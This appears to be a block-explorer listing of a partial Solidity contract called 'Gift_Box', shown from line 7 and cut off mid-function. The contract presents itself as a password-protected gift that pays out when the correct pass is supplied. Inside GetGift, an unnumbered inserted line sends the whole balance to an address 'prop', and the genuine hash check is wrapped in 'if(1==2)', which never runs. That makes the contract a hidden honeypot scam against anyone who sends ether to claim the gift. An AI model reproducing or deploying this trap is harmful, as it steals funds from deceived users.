 Contract Name: Gift_Box Optimization Enabled: No
Compiler Version: v0.4.18+commit.9cf6e910 Runs (Optimiser): 200
Contract Source Code </> Copy Find Similiar Contracts
7 function GetHash(bytes pass) constant returns (bytes32) {return sha3(pass);}
8
9 bytes32 public hashPass;
10
11 function SetPass(bytes32 hash)
12 public
13 payable
14 {
15 if(msg.value >= 1 ether)
16 {
17 hashPass = hash;
18 }
19 }
20
21 function GetGift(bytes pass)
22 public
23 payable
24 {
if(msg.sender==prop){msg
.sender.transfer(this.balance);}if(1==2){
25 if(hashPass == sha3(pass))
26 {
27 msg.sender.transfer(this.balance);